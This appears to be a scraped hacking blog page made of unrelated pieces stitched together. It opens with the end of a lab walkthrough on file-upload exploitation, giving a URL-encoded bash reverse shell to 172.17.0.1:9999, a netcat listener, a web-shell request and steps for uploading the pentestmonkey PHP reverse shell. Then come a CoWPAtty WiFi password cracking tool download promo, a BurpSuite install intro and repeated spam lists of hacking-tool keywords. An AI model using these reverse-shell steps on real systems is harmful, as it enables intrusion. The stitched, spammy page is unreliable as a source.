    bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
    Now start a listener on host with this command:
    nc -lvnp 9999
    and then enter the url encoded reverse shell in the cmd parameter of the url like this:
    http://localhost:9000/hackable/uploads/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
    looking back at the listener we have a reverse shell.
    Now lets get a reverse shell by uploading a php reverse shell. We will use pentest monkey php reverse shell which you can get here. Edit the ip and port values of the php reverse shell to 172.17.0.1 and 9999. Setup our netcat listener like this:
    nc -lvnp 9999
    and upload the reverse shell to the server and access it to execute our reverse shell.
    That's it for today have fun.

    References:

    1. Unrestricted File Upload: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
    2. Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
    3. Php Reverse Shell (Pentest Monkey): https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php

    More articles


    1. Hacker Security Tools
    2. Hack Tools For Mac
    3. Black Hat Hacker Tools
    4. How To Make Hacking Tools
    5. Pentest Tools Tcp Port Scanner
    6. Hacker Tools 2020
    7. Hacker Tools
    8. Hackers Toolbox
    9. Pentest Tools Nmap
    10. Best Hacking Tools 2019
    11. Tools For Hacker
    12. Hacker Tools For Mac
    13. Hack Tools Online
    14. Easy Hack Tools
    15. Hacker Tools Software
    16. Hacking Apps
    17. Ethical Hacker Tools
    18. Kik Hack Tools
    19. Install Pentest Tools Ubuntu
    20. Hacker Tools For Ios
    21. Hack Tools Mac
    22. Hacking Tools Download

    DOWNLOAD COWPATTY WIFI PASSOWORD CRACKING TOOL

    COWPATTY WIFI PASSWORD CRACKING TOOL

    CoWPAtty is a wifi password cracking tool. Implementation of a dictionary attack against WPA/WPA2 networks using PSK-based authentication (e.g. WPA-Personal). Many enterprise networks deploy PSK-based authentication mechanisms for WPA/WPA2 since it is much easier than establishing the necessary RADIUS, supplicant and certificate authority architecture needed for WPA-Enterprise authentication. Cowpatty can implement an accelerated attack if a precomputed PMK file is available for the SSID that is being assessed. Download coWPAtty wifi password cracking tool.
    It's a pre-built tool for Kali Linux which you can find in the /usr/local/bin directory. It's also available for the windows but it doesn't work as fine as it does in the Kali.

    DOWNLOAD COWPATTY WIFI PASSWORD CRACKING TOOL

    For windows, you can download it from here. As it becomes pre-built in Kali, you do not need to download it. You just have to follow the path /usr/local/bin directory to find it in your Kali Linux OS.
    Related links

    Workshop And Presentation Slides And Materials

    All of our previous workshop and presentation slides and materials are available in one location, from Google Drive.

    From now on, we are only going to keep the latest-greatest version of each talk/workshop and announce changes on Twitter.
    More information
    1. Hack Rom Tools
    2. New Hacker Tools
    3. Hack Website Online Tool
    4. Hacker Tools 2020
    5. Hacker Techniques Tools And Incident Handling
    6. Hackers Toolbox
    7. Hacker Tools For Pc
    8. Pentest Tools Kali Linux
    9. Hacking Tools For Games
    10. Hack Tool Apk
    11. Black Hat Hacker Tools
    12. Pentest Tools Framework
    13. Pentest Tools For Android
    14. Best Hacking Tools 2019
    15. Pentest Tools Github
    16. Hacking Tools
    17. Hacker Tools For Pc
    18. Hacking Tools Hardware
    19. Hacking Tools Free Download
    20. Hacking Tools For Mac
    21. Wifi Hacker Tools For Windows
    22. Pentest Tools Port Scanner
    23. Hacker Tools For Pc
    24. Hack Tool Apk

    BurpSuite Introduction & Installation


    What is BurpSuite?
    Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

    In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


    Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

    BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

    Requirements and assumptions:

    Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

    Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

    on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


    If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


    Video for setup and installation.


    You need to install compatible version of java , So that you can run BurpSuite.

    Related news


    1. Pentest Tools Apk
    2. Hack Tools For Windows
    3. Pentest Tools Subdomain
    4. Hacker Techniques Tools And Incident Handling
    5. Best Hacking Tools 2019
    6. Hacks And Tools
    7. Hacking Tools Github
    8. Blackhat Hacker Tools
    9. Nsa Hack Tools Download
    10. Pentest Tools For Android
    11. Hack Rom Tools
    12. Hacker Security Tools
    13. Physical Pentest Tools
    14. Usb Pentest Tools
    15. Hack Tools For Ubuntu
    16. Pentest Tools Online